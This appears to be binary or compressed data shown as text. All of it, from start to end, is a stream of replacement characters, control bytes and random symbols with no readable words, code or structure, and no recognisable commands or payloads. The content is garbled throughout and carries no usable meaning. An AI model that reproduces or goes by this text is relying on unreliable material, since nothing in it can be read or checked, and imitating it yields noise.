����%��{����|���KT��ҪH_i���ԍ�,�n��<yߪl�KZ�O�'�O�\w��9S��_�fW�s�N���s���R��]�3	�F����czF��bxv%NĨ6���XL�;�}� X/t�ǩrd�1V�p�o�#� N����и�^x�X�hK;9@��Tqb�������5+)=��n��^��n/G'3�'5����UH�Q�ՆO��D1�H��ϙL��e����\��U�r�m�h�"�v�Ƒ����U�����wCO��w�F�ܦ�����_�W��ZVp���l�f,L�_�F�,�ƴ�#3��I��~.�$ʨJ��C�`C�X�7�G��N�6V]=iL���*Q��KRT�ě�T%M�4}_�^�h��6#���.]�V��.u1����T��o�:�z��� A�*2�P��ǫ�ym�,x��UU5h[ɜ
Y��,�e~1���v��
�F�<6��K����j:]5f���u5��pY\|�|e�a_)����8�K]c��1u�QM)@'���S�e�*g�ܨ�LP�BY.R����!*��̲�pd[���@ܓ�k�y7�|�� /��� b8��,2q#l?���|� ���0׍s_�]r��uH7ؙ[�#������e���hN�}��A3�j���1�Q+~[��8$�4���2&��тAT���%�G�?/~D����g鍥�]GB��*� c�{T�}}mb`�}���Dr?o�� �x��vU$��3��Ei��Y�"J��x����o� �T\�3 ��������ё��Ժ� �E����@�w#��@w��u����td$���JS�}�pU�rC'��.8�wtcWR�	N��	S.y7`��1�97Q��nv� id�ߖ�n_����]�jIR�nb�4������b�n��ɏ�c����;�|�J+s:�B�� �#+�}��t��G��K*Y����z�c�o����=����Աw�K&!&�"4�=�-�sJ5xoH�X��,$dP��>�kJ2��>V��,R��r���� ����W���K�f7xu�P[���,�8�+��S��w'%.�Z5*ZC���q�}9,r^��V)��(���h6o���RB��S�l	'��))�IR:���`p�+�^��cc�q��*?��K%V�k�E�'V�H��mO���pR^Ǯ�1�V[i��׮B�6!��KZ
�,d�\�A^͘B,�,��"���C��W��L�ED���\���=2�'�����գ�Oû��ڎ�� ��ys4� ���+B���`������k:�S&�j.��p��%K�D�i ��k�����'j�U� �a����c���O�� ^�I)u��J���,��g!��Z ���B:h�8�����s�J*��g�����TH+_�� ��B�}&`�/_�p�4_��c����GNWP����N�2T���×^p�kJ�`٪WԲ�-��JH����������N��:���%J"�U�Z�&������H� �HA���6 �NCϿ���d�L�0�+ \�_#F5g�x�Ǹfؓ��=����Q�E�I��t�)���:�	m؂��&����S~*�<�Aos�tB�T;o��x_2k�v'o�I��R�=h���
0X�6�I!n!�)��$w6 �pO�����@k��k[�� .b;��9G&P�̧rZA��v����c(��^�D�p��R�.�f���N�:H�OJg+ۛ)����cnd)��9%U`ɹ�TW �"��3{�e�<����� �(��Ե"|��lA�"���Ѫ�F���+�w{EY������t���U;:�7��n@*O�Ȍ|1�$G�OQa����-���e˒��dfV�E�%GR]������i4�}eMR����D�6�2qIHN�:�p	�/�O½:��cD�[Q�3���9�{8�Yj��+�DX�:0VWU��NB{�
BR����|�)K��P*$��������r�m�� ���F�J���1<�Yu�c !��(%N�(.ֈ�ǟ���HS�<0y�w��~��iQ<#E��4���j1� W���nO��,���� �>^� ������#�Q�0`ǲ?����U#������z�h#(<"Yd�]C�z�{Z���|ho�|������,~*�n[l?�č��-��U�L�]*M�K<�>�U+-�H���\���{���]��gV�����V���G���R~���������*H<�����@Z*/����W��R1���?䞑㏚�o�#ޑ���Sm��1�Y7o��S�c��Ir�1����]�`&b�.~qEN�/�,��	rI��vqBK\%��镂_��&�V�%K���������%@���#p��'�S�V;�n�m]�Y�2����^wK)?��	+X�2�����������T�!���(��(eq/q'XG��6���-zиʙ�J��IP�[�o ��>Z����?(i*u�Ml���|~I�f��*Ŕ�^��6=6�4��*�,���*+tb@Hu+��� �9����X�4��Ayؿ����^�5�A���A�W�e%0�T�'��Ӫ%�J�a����� 0B�l�U�/�5��W��5����s����;Y����	��+$���B3s&M˖ �+�w��p�5���:n	��yHYz�u����1�{�%=(��kD�W�Uom����|�R���_����0Z���� wv5*lā�n<~�өT�P� I�'�Q*���L�㟘Eu��YO�Ty�ܟa�ԒՑ"���$	��{D���cO��H�v��H�RdI�<�q�S���5E��#�:A;r��.x�==�Vݓ$��s�׋6�]��������rI
N�=���&Twd�|=��ԘXp��G�%�SYn$�+���\N�B���ۍ��s�30���	,������\T�.�}#����3-�;����$��e�(�.��$d'��i�$���}e�2W~�~�z{�M��)BZ�N9e$8$�$����g�L�s��ю�y`�f$�9��ǆ�j� {�����${ɛ�)r�_I�ӥjV[Kv*�������$jDr3:��s�S��%(��rx������t֙S=Fn�Q`l��ђN�/�>����*��r7���t/G7��jHiKO*$��Y����|�Q��
�gu�gv rv`-���)m�,�S�����6'AQ�kLb�Z�Zyk����w$n��?��m����% AC*ql���v����� Y#b��	]��ة�����zbr����IP
���c"~'��{3��wGS+��64��Դ�4&���b@���!�W����c�L}C��Ƌ������B���t�mYÎ��ӵ�*#�2lX��˵�/�h�C�?��k�݂�k�;���nj}O}�t�^z�d�n�z�>z�28�jpzS4q����"H�Gϰ���T�ҽ�%�j@�.�K��W�!D?�Գ�����?������}�R��V�̜�d��`
ƈ@;xد�K�A�5*��*"j��w���?�<��'��<��/�D�eu�0�ߢ�ږ��G������ ���)I�v*���!?���#� ����+� {*������9}L'�'�Jt<M���ad����8h�[��kr�� 8=� ]����� ���xzx*��nXZj0�Dx�{���c��걔�5��ss��������rqە����������� ����EیI(�Z=f�MK��!0���>�|�ب�}#� �꿍x�)�!�2��a��<�P����W���',���nwmA�X�����޴�T��	%�'_��-�攫�4�տ�͐����_��W���{�(��DR��W�ʅղ;�y	bH�����S�����x�~� �$��+�ɪ�l�r�>���i骟ګX��ONj�*UZ�i,va�,�Y�F�G궺i��(JO��q磋{�X�W&rR��I��ʿ]����W���Y�<R��Ik%[1�/�\��k�2���ʹ��4qG$̫ԨEB�)��?��᮱��H'�H�����x�kO���su������o5o�v���e%�RFXᅢ�d����驂y��$r-�N�q6X�J�&IR.�]���L�!R����&��=��� ��=C/����M���ھƟ����������W#Y�K��r��%���}�E��b�0 ��ň<�ZE���R�KVm������,|/�V��c���G	J�G_�H�}�d�M����|���T%�*Q7&:��2 �`��if��>(2)/��ĿR��@?��r�&\�K�:�.uo��K"��*Y������$�6� ��J�K�
�}t"7Z؁t��Gd�ۖS,�$�!�Nۑ,6O$}σ����7�a��� ~1���r�!W��T@!@o�����{�*H
Y�uf�Z�-�����Q�]�(j�n������K����}� ?;���S)��PH@ <V��ԅeD��-ݶ�����|lG�.�gpZG4��ږ[T1����B�:c�ܵZD򓨔��� ܒ̿__S&]]ZP���k��}�q�����-E�&���$؞\��d�1�\ooI���1��ړEW�������9H���I���Idh�顒w����ժl���I2[h��u<��k��&D�c_r�%8%E,s-"�J_��	̫@g~6���+�-9���#ҸM���7���n�?�3`��'���ibi��b1/�����Q�&\�3j���`�'2��Ǎ�����gH�䦒M;�*s0�X�� �@}����s�D�����au��+��b(��X�x ��R[��9�/Y�-FIBz��fGt
�t��Z� ��g	J�� �f ��}��s�?�[���5JI�]$R8��գ}tƚ\v8��j�P��Q�Q�Ƿ�/� �}6�b&c�=+S&�@�X���ABcnGn ���~�:I5$��ܠ�'*��ߊ]9ST��[b����=	mA�8�A5m�[��coNh� ��Tp$�:2��Se(l~{❌I)���?��`ڈ]������K����z�@�������c����c���=N3aV�9��9�IQ��8:�j�a�q��d�0#6E��X�X��NQ�e�e8�I�*8��ْH��[Q��h�_������2Y�v���տL������Ա"ז:�)����c���x���KQ�c�*����N�Fy�&�K(Q3"����e�e,���!:��EXj���K�BĒ΂���>�wN���˙KV(f�]��\�h��������K�����=��c��P� RN��#�� `��kK�H@U*��9� Gʧ�ona����k̜-��X}Pw'p>w4��w��������NIu��m!	��?x#� ���Zr�]$�Fr����bc�ˌ�e���i��w-ձR#6OL� �&�hF���F#�Z(�PN�~��+�X0b��7��ΊQ��C	?�|]^)ح2\�D���)�[��_��Nd��9���ƿ��T�=,������l���*�� � ���[� �z���(�JX�r�����x�����6Q5wgu�&�V���i�J����61�0-��A#���%7�cZ�����(T����Ϲ�� �x�PUK�ȨP�*L�d��X��
��wſn{����oLa��jz��؋;��R�-��-�+C_-`4)
�!,� r0b���+̥IL�`���F�ͬ7��N�C(�� >���o$<
�}��{G��`��sf-���ҳ#q�� �}�Ke��$.d�l����T~Q$��v��S��L)'�t'��b��r�%mK�r�N/C"�T9w����P-B�#ʝ�Ƿߣ�;�ͺ1l6Q)?!r�-�c�n9���� i.����I�՚�	gMf�چ�=?��Ō.J�N($kV�x�j�1�E伃#q��K+jdVVJ4��=(BC�ACRK��A2)j���*��S(����$�� �mW4�ߵ��X�� ���pF�ˮ��W2}��\h,�#uL�qx� ���H�	'�E�$;o�����	$?����{G �����z��r�G1��H��d��T`�ܭ�%!���l�8�d���L4��S�8�h�\�Kj�����i�ŽS�2�2��^��|�X�Z��*V �41�%��ڧ�WX�X�a��i�gFs����zZuj����Ia�`-ύ�DM3&�@ %%�.�5;�(m�wm��~�j+���eq�||8)Z.4XJ5d�a������5ufb�E�^8���	Nu��W����{�r���×���W�n��0������:֪���]�x4�L����h����j�gi�7��Vq55*���z6�c*����>3����a��*P3'�e���CNc�XpLIXuT�8�S��7���&��k��Z�-%��Ab�[t�טIV�;P���+̟�+���0�V@O\~|��R[BF��m�x�4s����!����L딖%��O��P<��ٛ� ����D4%Kʑx�T�K;B�Fƨ`�&ܞ6�uc��c���[�DD�AṆ��N^���l�uG�b' 3�v��;���;��Q��ma�e(!AJ�=tb�rB	�s�FoP�÷�#��uI�����F�zE�:D&���xi($�8BK�QU��qtY_�h��؍� .��5@d�#*ZU���O�|sj\��%�bZ͈����k��IQ��L��q;E4��cD$��rp@}OY.��l�� >����4.<c����q�b\��Zq�P�	rO��S��hX{m��� v~!04��a���L�Zj�աW[Jb��X�E���m���q���*p�U!�����E&R�.d��'U�]O�� �\���
��:U"KHB�- �!)d�krY��&�F����7��:��yt����t~��_5���f��l6/'Fd�����7�wr�����4��`@�Zh�w6![��r+��&�L�T�-D�Z��#���}yW���cU3[H�l&(�1#��W: �p���v���K^|ج�-K��bW�-?�T�����m�5����5'�b�$�*�:v+�M����oc�F�>�[wh��F�����H f!�-�bN���:궨�ONbF*g�GT3G!�f�!X������:�\�I�~�B�L3����4պ�9��U�� �Ď[������꒰J�����䀅��n�ߩ��gi�kӂL}���5ic{q�o��+D�+FC�)F��IAIXRC���V��r����?8�cw���%��տK/�\�+IU��)/G5ŵ|�Y-<�/Je��l�?V)�Q:��j*?;7��v��M]=rfJW���ɝ��p;q����s)���˭\%����1֬E�j�J��U�9�EJy$x�i�W�a':�D���YM,�
�؃`���w;d�D2&N�&�����K;��"ń�knRlD=�V�R\����!��A,�鐨#u]����o�U*i.t�3Q2R����C���RT"t�sP^\�I:؇��ݍ��CO�q����:�>a�}� �߭Nw�̛��q�z�^2O��7<�翹��8y��;q�S;�ź��w;nB����b6錬!�.O���mȏ[���bZk9��
���ۗ��]�3Q������e�r�F*3�Җ5���Hw�J������� >���&JY�:O>Mzf1J�������5�(V��h����v<v���lE@�9F�z�`� ǐ�����x���|8�I���%�*�1��x��<���8��

�`��7c2ߡBqv.��b�>��K=��o��7�[%���fc�A�ҡ?����wWFRA]"|�y���P�u��*�j�uH�-3%�]$?�1q����~z�?kvA�m�7���z�c�if���yl���#� � ��H�7_o�ǟ�a����n�����E�����_��?"�c�����>FN�?V��e��/~�#�v$��D�p����%MkF�_V�i�|������q��␩�A��6̪�x �^ ��,ٽ� ����iJ�q]���栆�p�
����V�Z{g�KR�&Iݢ��M�M�TT
�P �8��|"U�&,���i ������ߨa�r���~9��\��?b�ͫ���9��s��K	Ud^�jl���������.��'�X ��#i������v���W�P�K_�6XrM��M����m#�n��.ҢOw���L������td(�#�nˡuX��z�j墑e�^@�:�E*�~$��B�<`A ���B�!b:ܹ��n�z��ϣf�ܥIg�{"��<�������ya��-A@>�d�T����6�aꤍ��� P�7���ӢR�����XʉF�)Z�5]'yhM�NlqV>H�B���ۯ-ǌM)@!Y��hI�ǯrV����[^��2����Dd K�뿍����6b��H6�Jl56�2�Q�7e����aq~�eZK��V-]��%��i��'e���~��>tْ��R`�7(l�D�$2m�gsĝ�m�O���7
u:X�-�"�Kf
RъJ����n�J���3��Vx�RF�0�2�Zi�M�Wv@j�؃q�4�M-��NT��r8gB��D(�7�|?��N��sYZ�8�:������EMX*?��������sd��9hz�C��4�è'0�:��������5���Z�#_�KѺ�=��yIfb7�����S�E�mc���VaY���a��-�g�o\sP������w�����]ER�=�J�0�U"d�� �̾V�ޤa����Nۏ �� Q��M~����_�C�-��}��q*4u&j� �!�,̌"�Y6��e�����-ho/6�~�U�XJf8v�����$���増#S"�,�9UD�_i��Q�h�vYq�r��=�Vg^��T�V'�����Z�ՋXW�痻�����az{�-9�$�'���f:�^%����i�dIfR��,��9�?q8NHd�`ޢ���'��]�)�_4�/��^v�#��5�Bj��|m�O6�hkLމ�|r&6oL��`�U��-��6ؚ�ni�eԫښ����vM���Ů\�Tr� Φ��I��l&�A�Xlho��c���R�[�[�����}� .��HZ��g�����*׍�r]�<� y}��y���24�+R���#��ݵm�Ui�F��F�ya��������!��NP��8�+��ɏ���ǜ����|r}����� �Oe�"@�,Y3f8u�9cX��g廠 ��ؒ��{� �CLB�)n>�CR cc���ܣ�FY]X���T�?�a���l<2��c����t�Nl��3�;��Ta~����$u���x�A����p�<�f���V�)~,|��ŏ��c�I�0ux����|�����RĄ������A������� ��*�̲�����m�}����|v3�ܝU�|�����~��J����pd�b��>�������������aǒ��� ��=Ie\I��5�L�5s�cgL#�g��܅��[r���O��z�?ਆ�>��#�%U�|�|D3�q� H9�;2����z@o��� .�@�����ť�	0��4��ʬ
��n#b>�bw��ۯG���ē���� �� 8�v��5��� H�褱`͒�6��'�L����w6��cJ�z�R{Aٹss�Q�ʠꚀ5�b �B�IP�S�tn�v�bL�2�nbHL���{�Y�a-F����9���^7J��hD�S�f*w� �[�٘l��}��&���2���׺:�5c�� ~�Y�� 'LS�{���Z5y}\�euiP�I��x�ݸ�r[K�Z��f(�/�ˇ"�L��(,͜�A%J�O�;���6��'�P��WZɆ6��a�WP��B���pw����+����!��!���]�ܿ�B���_���4|��!��7�1i!��vh�Y�+�ն�Bȍ�b�t�ʘ�n�*92�:WUGQ(�LJ��$0c�8~xoK�R�A�V���V-��Ў��w�Sv�����F,uZ�f�\�)\��D$��^Ve)������N(��T�V�LH�I,<����*z\�5 Ms,� r}7�n y>�.	�t�b7+(X��� o�e���+��,�H^U.~?xw�
u�R���W��r��ZOL������������d��k}".�M��r��7X�|u~'���Ȃ�ǂ6�������*�r�)n"DH�)�-7o���܉��:4�w��v�	�o����D�ro*i @�D�qj�QE�#q!��m����>?�ߩR�]a=b�}��_�>*4�5;Y��v���n�@k+�Ɲ���5��(�}ׄj��E:��	6}��b�������F���h���e��.H�W�̔����ڒ��Ie��V-#(��$>�D*ϰ��a�� Q���G;�(���I�:�����yé��r3Y�������%����CZ͈d�%XfgkL���P H�<}"�4�u(�!*%IV�nnx��_;>&I���YJJM�����5�w�Q���G�v^~����,Ҳ@��«�E`߻f�eF��C�V-=̔�9!M� 6�4ӛ�LY%����blX�;"����6m=����z�]���w�7�����iR�6b~~��g(),,L8��_�?�gvh� [��r��<zm)Ja��� �xdt*��"�'(ڤ;�$�/Q���H�{n>���&T�E�!l𥨄�o�8��3�EL��fC�%#~D����#�� >�32/) �x�%xIx�װb�{�$E�Hf.�ꠁ�('�:�\�>Q���&*����Z�3'��֧��� �p�8 �.D��L|#�)DgUٔ0vs�����_#��;�D�� ��ۯ�%e�!� u��Ёj9wu��v�@o����u��� 1&�#)�o8�i�?�/���k�>m<�w� �ׯ��9����G���z�30��O1�F�yպCes��ǰ�~�x� ���J���,?�c_�c�ƣ)��.ؗ�N�� ����?_]��~�0P$��'��$1ro����~�����󇴕|�����]��Ij����>��6*⒀5�_��=Ei�� >?�0���w2���v���E%����zX=ж��k5�閶f~�����?��������h�ޱ��O%N�7%R��~B��W�ނT�ӷ׵R�Y��z�גH�F���A����!3JT7~?m#�u� ������5�̆��뼧��1��sqR�sZ[F���x ��Q����0���h�k0$9ZIS ����㎱�ɤ¤�$H��  �R��TT}�l�1	gw«+�ڑN��J�ĒT� �$7���ً�ؼa|ݿ�w�x�s=�4���u��-,��Z���F�&��Ke̒F#�yU2�Qܙ���Ȕ'^$��ۀ �����
i�O��2�/N)ؓrIW.��8d�jJ��;��_IԚ;�R�+�RdDG�)��ۖ_���*G�<%�T�1��Y���w�3`.�z���wf1	�A3)�) ��[����wi��ؽe��Cw��d"����f�h�a��0d�K��.<�V$>�U�����W��&u��������}#��M:T��C1s����VC�m'����ج�mo��%�ԙs5j(*�6f�9�+��#/J�+?P�+�AD���):�顆s�G.jYԌ�K�V��Цe%��;��l.��F�lc%a-K��IcIj_
���$n�ns�= ��i�fK#2%'��[)��œ���I3=��2��T,���.ܡg�8����U;�Ux��vV��x�����Fb�$��*a�Q�����(��Y�����s#�!��ۣ%�c�'R[N����vc*C��ې���y]����E%'Sg뮞5�J�Z����x�2,nx����?O���Q����Ev7�\!b����l��$��X�H�!ļ��6��� ���=i�!h*~�
*e8R g�q��icҚ��b�Z�;�҆y#�y�Z���,e1N9%�YQ�Ic��,������ �E�_�ٴBEN|��ۏ��������Ni^����R,?O5a�Iv�f�B�{1�l��K6��Q�wg��Q:��KRHJ�T�9O� ���JE$����8,���P�`|���&���'	)���>Q�F,�\dv��1ۛr����R�J%M\�n��|ƭ���݆M臘z��a�/�qžE��ϨЛ;�����@U������EWfTҤ������� �2���+��yn�o�A��rç[@�K��y8������
K�  �y��w� N�wh*:���d� \s�(u�]��g=9!'�� ͸EBA㿝�.��B�<�hۮh��ze'��\b����MxT0	>�9zڡj�"��fp"�����<�3�����s�� �K��$��P�?8��u�B��E"��x��U o�v�>O�u��F���K���{���I(��g̑�#�/���������_��y�@Ġ_�����L�������w����Z˽��PH9�uow��"u$�ݰGm�k-ձu�'����k09�K8�e� �#T�0�%^zj �$�ݲ<���A����� _�ۦd�f ���| 1솳7��5���.�D�3Gi�i$�8���ܱ��ȢH-��u&.��q��~]<z�����}���~f0@S�h���>�<;y;{� >����J���y�����@��������,�,��������K@�]�� p-�t��g4��6��-|��gxk �%��Y�V��p���7���z��&�y�FH�GQq:�l&�uub��2C�ʍ�JE�j$%)p� 8M���8�l�4f�=Z��T���	Q�bm�|B�˹_��j�}zz��sZ��h�}����B���A��e��Qn�eSf�#�zb*�����Wc�j��["Q=Ԡ|A�0�nar}��C&>���g(0J4ɦC�`w�Hi�KjwJٖU�n��~�|2i�J�s��*��,��iUU��a���g��6� �m�JIX>-5]�%D�H� )GC�
� ���Au�I��TIHH-�h͸��z�L"��^��n\��wBO_Ҋ9��7�����x��,A߫bTV���c2'��=~�d��a�7��>V�[�f �+��č��7��mצ������D�=�\i9����yܸ5�f�B�9�"Y^�J�r��+�̫�����I=�P6Q%����x�I] E��������\oy�o��YE�PPIk���K��I#%�I����6 �#_M�>E�4���} �T"�hQ9i�YN�
�8���J�'�X��<��do�D���y`���u]�!r�K�U�X
I4����V�?1�9�*.U���գY���Ak�Z9T8��-��tM4�)R�ib�>�-#UeK��l��6H��)iZM��5c�0��O�s��n!�K1��z�LH�*��I;Jwn�ئ.�"t��@� p���^Ed���*pʴ(���t�aP����\�K'J�
u��{W,�
"�v�yT� Hr@��R��:��:\�JZ��^Q����w�y�����㔻<0S��3U�,�aXlC:�֑T�nr*2�Ȍ��tS�s�gn �rf'M:a@Xwc�o�-?]�햅���gV[��祉�O��r��K�w��3Mj�#u�
��Ҫ/H�h�*��˔�w�}�K��T��|jJ�������s�o^岺���Y���3dnȱ�a� �������(w�PF���J�T���)6�G0E\��aS훨��~Q���%�_�������OS�搬�e��C�{�9�o�l\��VY�R\���;�sH���9  \0�-�٬#�~BV�ec�R�����'��Z�,)#UY�%��ܑ� k*��
����j'/��if��.>(���-j�V71I4e�Yd��1�D*���n���K���ı��~I�e�V���X-�|y y���@����I�JA�M��S��ۣ�-�jՁl���7���ā� �� �GK��� i��u֥����/��"�sͶf�x���/��C�)Y�p�D��R w�~vF�K+ą?m��ݹ��ϥ� �Ǯ�|�X_C ��Bx&T�����G������s�KIs�g0�+Cj�_�~IQ�7+���m�}�����m�@�,mi�?;s��ݝ��r}wӯ��\�n&�'�2E�/P�Lzu=��}��������~���T���c� p?ϜF4�t�+� �f�r���s������?��B�K��`p<#�m�lw��)k�����z���Qj���O������:'H4�_���Dt��e^��������P���V?r<��Z�����K	IK6T�#e)�� �>b���?3����IE���0�k�I�o��Ǐ���b7�]u��ϜaW��;�����]2h��N�d���`�w&�@r���(�b�G��};2D�8���.12��arT@ā���j�H9G-|w��.�8��mU_d��d$�� �X*,Δ�����"��a�,qT�x�����.L��gru����' !�;XEo&h�da��y���5Q����Nh�!6�a}D��.������'����d�3ط{F��x�դ�m?#����M�q�rkȟ\� �9E�p}_+��{�1ӳj<�@�޼�YF��Rp���~B��%�UK(��x��ٝ|}��'����,����J�)e�JD�����k�SKk?�d�;���c?�H� >�� �6-���n� �$RG-G[�b�T�� ���?	:�~ޕ�Q���^`��J��򑠎 �x��������5J�U-c��o@�S&m4����\������ܑl�)Qr^�~
�$)f�}�I<}ϝ�=i�M�Q��HU�}�?��L��֢P4{�c���:�|;�ݬ���?�\����w4�?sOӟ^Y���
.6BxW��@�H^nR�s�|�̛jt;�uf��s|��5kE{��N2H������W%��/sa�9z���	�*YӫW����`4�?�)�63mN����ʥX��#������c��4?��e��-��ƌ��y�^����(O�{�Ē]��&�>V���������M?���ûo����2�m5dqԿ�Y�\���I�љ�����u<���~���+�L��IJ�V��V.�~ўݺ�ܝc��T�^�I'�зm�e��"��� �URP#x�q�}">��2�����m�*��U4*~R�����M����Y|ǥ-c;V�(`kh#��(�q	!�!H�2�X�)��yI|9��׌%�;�V&��IӇ��p����Ge�;��-k~�BEF�"����o@��n��6�ҔTH�	�
f�:I���56�җ'HH���n8�^
�"�
3��U�}@��P�;�M};b*�D��wx�,�p�E'�Z��i�yF� ��Fᰴ+Z�8cX��@�,�Z�*���qBv$�rOZ&[�>����Z~H�:Q�O�����7d�CV9c�5���M0 ��x��Su�\�	�K��ϯO�(���� i28�q�yGBd~a�B���$^!ᑥh�F=eP�Q�ALr�u�G�w�^;<��w<�'�;�*ϰ>}�àI�u����M�k6��ev*���|n ����Y+w:��1����A����1��-�;�>�����K�M-������dg�F�����ס�u�u�p�C;hT0܆<w .��G��?.����#�u����v����kϝ�k2m������o����X�2��hz�D~v�V����tr��yʤO��;����凙M�3�_�!�p'T��c`�����bO�1�|n:h�|:z��� 񲟇}��l������~>N�٭\�w���F��yn��N&F�O�^�����jC7��} ә��w-��MW�E����>A���j�S(�?H��I:���=�$����>��	�s� >�*��!ươDN��]��z�_��=�3:�HY��s�Kb�m����#a�8=I_Q.����o�r���%$�m�0�`ze�V�� ��3�Yǉ@?�w<��\�b�V2�\�k5e�f�7����ݹ�6_/n|�Nù?Pk�f?�a�:�~�sjgΝ<�9JZ����>�[�}?F%SɕO$e�-)BG�e #���X;�����������6�:�2�)�N���hK��@G=�#�q������`H���G˒[�͛��ӗ]o,�]��=ʿ.O!���N���mI�I*S��;-t�fq��b�H�Iz1!��#�$�$e-��J*C ۂ�ifd��͑��Dm1hZr��N��ڧ�gCi���YW��j��i�޵Af�q�M	"�-��W}�⅙�E'n������̔࿘Sټ�zz|�8�����nv�;�DN�z����Q�5T�V?�\�O,��a��7�؄�pW�yxn]%r�T���ՠ�u������ۘ��p�� �A��k����g2��Ku#ģ�Y,��oAO$i�!�c�fٶ�bҋ�X��rdIN��E�; �ϡ�1~��� &M*�j��X��$�P=�2/Mw+Wj,�W�������O7�6:��u�Y�Z�bf��ɥOR&��gYb��.��N�*�Ҕ��r۹k�\���؆/W�MUEC*r�*m4��ԝ�$��Qw7)<�-z�a��ktkƵ��j�'�#V
!#�b6%Z�;�IC,�  �[�����
�U��žx&�n�k.��qx��j�Fɩj<M
�'�4��r�T����+���J�XJ��+���R${(:�<�~�p°SQ�̫&^vd�F�N�}��[��l�����ԝģ��`,�.֟��p���YG�W-b�&F���Ś3Y��2t-
�,�R�{���*.�$q?��O��R�9�!C((�*�$�����
� �����6WK}L�M�?�#��:�S���	��"m�u�S�LRT�/ռ��v��Z�$�wk�ks��hɈnڟ���h�1];�"h�ĳ3B�0(]�F�rdEe��-*Z{�M���B9�P�Lʋ��$�����~
�\�\��M)^ꤵkJ�1�)�����^NP .�H�vneU7���|�Q%�t���;n+���'(��i� ����oimMt��U�N��5���ZH�QO�)%��W�T#�0#r���Ay�Hk��<��W�B�/&>
U�j�pGa��I�Be<٣�a�3��^f�*�?8�VW:��f���M��vb�I�-*ނD�qyr�Ց�1@��,Y��կգd�qZ��!GO��1٘� ��������B�%��_�o��-���vH�vU��8�N�G�>�u�����;�]�9���4���uۋ} ����
����Ir�Z�Ϯ�By��¡�bh��� ��;��=��D�NV��o9<��ZV���;���~�BM�~�2�*�v,�A��������g��������}^��vt�#��ǘ���MT�2k�"�{�?�+n>��� �֪>:F�Η� TF[,�t_�'��?3a� /��J�}� ����~7�7 X3��6K��g悝��Gl�����ުv����9~]��=��d���n�~6�X4�d��]�/�*E��+�ܥEq��~zU59R�M�?(���H��ݒ��0,v�$U؏Q� �����}:5 |�������Fc�"�Ѻ?�9�̶S�{�ܪ8�k�(���M#OPP�{?�8��R��.jt"o�]���%�j�ʴ��cTt�pd�=ubC�_"�b��`�5$�0Q��`Օ�q�/-
���^E 7)*
Q�!���<������0e��>A�{�?��:�
��]WV��R���D.W��f!>���n-�2�� ��c֩���s~M�*d�	���*���jg-#��H�ē�a�� �X�3_�[Ā�-��Ɛ����9.�#緒@g�;u� �n����d�Q����f�a��
�%e��(N�6���m� ˭�L9r����4��O!��VkR��P�X��{���#�=�/uX���&iCe�p�����$�M��!��2��]b����G�yn=L��
����MV`��g�N�^��1f2��A{3����&�Z%E�|��kM��*��jȜ�VʤC��P�(+e�XPDĤ;�vw�s�N�x�T�KR�6�˫7(h��������L�>R��aǽOR29X%݂F�c��S��C1R�ke�N���.�~����5k�Jg�)A��?=cY4W῭�F���3�Ѻ'I͞�b2��F�{Q��I.>���q��fk��Ĳ4֤���5%P��0M2SP��R��.�C���� }�E�p�k\�tH�P��e���=���;ؾ��+v��9={���+4�^��&G ��l�^�$t2�Qe��o'`�м�
RD�I%<)���2Z��,�+R\�Y�AD�h�6��%w�%QOBڮ�	P��P �U$���7.CN�Yh=Jp���W������MvY=�|y�x�����T�[�n���B�y_�]�`,�ᴵ�}ф� �
�#E�u���T�ӌ�1\�,6[�$'Hk2L�j�p$ۄQ�iT�+s5�>Rr��M홍�i��)��
�y����Z�@��$�g�a��6;�8�}Y�@$�X�7ZN^���bC�I �-PeS�'�V -��A>� (�`4)�R��RJ�n�X��n��V�4�Xu��4n�ɔMɤn!�}� �H,Y����,4¤�o�GX��]s<lmcc�)\�Զ�N�m��Q�H�K-v�
�*
 L~��0<�>+}��(�R�I�㯿�=�ɮk�f�;q���"�I���M{����E�ە%(yH����Ԩ�#K��eRK�������`c`�4		`�`J"VY˙S����r�(�Im��J`�n�^M~W��e�^-�+����nh�HZ�I���.�z�o�ߠ'(�ͺ��	 ���l�*ѫ��Rȥ��"�܍���>I� à�A��	�/���k�������ſ�s�(��������W�����q�魻�G\ͥ�Z��C$i,*ޣ����t����`�>�s��IRPW�&Ǯ�aSP�h�s�|{�/͜le#~^�f�f$��ۣ
R������Z�b>� ��f��~�6H��sa�>G��� ϯ�\+�����ƀ���d��_ш���&	�o'~^�<� �ה�e g=���k|�A�
�AIl�5����|� ������f�^ �mDl� ��bsӒS�n;S[u � ��U�ؒ~���w�j���� ,���t��;��m��1r<��`#y^]q��fg*��.�/�j��
�:O8�Y�1�9<m��S�6v��"7���c�e4���`����Y��tf��ǖ��lYR�qu6.V����ļ� �L���������np�D�TsS]� �B�
�5I'+jP�̀K\_p.����S��*�%ԵZ�6��]Y� K�l�5CVk얧�>�����]Y��5��[D�[��*"W�я��V8+ӫ�իZ�)��sq��ɵU3�QQ=EK��rt�J@R� J@r{��
j*I��D�y	ʄ��Ԩ�*Q��I:���K�1���������)���a�� ���L�+]6��$ �l�yB_���r�l�Z���H\���H�*��LT������`I���z@�Z�t�p�ݡ��n6�w�඘�G���2%�~�b�R� W����� ۶��z��*R|7��e���t����Td]�P�~�!��[c����˔�vf��w��_^~�u�*wݿ�����2���������pC��6J��]�n�+oĐH;����^Zg$��4l IE��}�l<���-�),�]J�0O�#�� ��F����r;��u��{�*ُ�ڋ����_�Zp׍��[h�,���[eR��!O�cнu/��b3?��ǣ�:7������&Y�U��"c,�'�\(�f9̊�|�DCn|��8�B��(A���9s(�u��F��B�O�����Mf��~@7��9N��s�؆BAm���&���0�߈����m���~�Pb+�����}�m#��t6�9�o['��J�]
䮫ڿ	��+Wk~PH�+8U��1����&	��.�9;���/��R%ҩp��Ѐ��J5&�8��܌G"�>˻��;p�����;o�Tz�e�PI�-�Y�V󋔥�d�ى����;�.q����u09{�����km��c���1~%����!���3.�����J�c4�%�ub	A��{�'����f�ԫ4�E)�4XK��2�w%�DWo1��~�%6$*�
UW�o�|}���Yҧ.秃���kH��5ӱY���,u�ˈ�%�����kR��|00ƫ�ܼ�v�z�MAJ����X��.4˶�>�~���ы�/g
